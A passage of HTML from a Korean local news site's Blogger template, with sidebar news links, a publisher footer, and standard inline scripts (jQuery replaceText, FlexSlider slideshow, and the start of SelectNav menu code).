<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='검색'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>광명소식</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gmilbo.co.kr'>광명일보</a></li>
<li><a href='http://www.kmtimes.net/'>광명시민신문</a></li>
<li><a href='http://www.gmnewspaper.kr/news/main.asp'>광명매일신문</a></li>
<li><a href='http://www.newsingm.co.kr/'>뉴스인 광명</a></li>
<li><a href='http://www.joygm.com/'>광명지역신문</a></li>
<li><a href='http://www.newsreal.co.kr/'>뉴스리얼</a></li>
<li><a href='http://www.gyunhap.com/'>경인종합뉴스</a></li>
<li><a href='http://www.iculturenews.com/'>미디어광명</a></li>
<li><a href='http://news.gm.go.kr/'>광명시정책포털생동감</a></li>
<li><a href='http://blog.naver.com/gmcityhall'>광명시 공식 블로그</a></li>
<li><a href='http://photo.gm.go.kr/gmWebMain.do'>광명시 포토뱅크</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/gm1.co.kr/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UClozQw9Urk80cv8aAbageaw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>경기도 광명시 오리로 386번지 B01호 | 전화: 010-9143-7406 | 메일: gm1.press@gmail.com | <a href='http://www.gm1.co.kr'>광명데일리(www.gm1.co.kr)</a>. All Rights Reserved.<br/>
 정기간행물등록 : 경기 아51423 | 발행처 : 광명소식 | 발행인&#183;편집인 : 정상엽 | 청소년보호책임자 : 김우진 | 발행일 : 2016년 3월 28일 | 등록일 : 2016년 11월 26일 | Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose</a> |  Design Modified By : 광명데일리
   </div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return 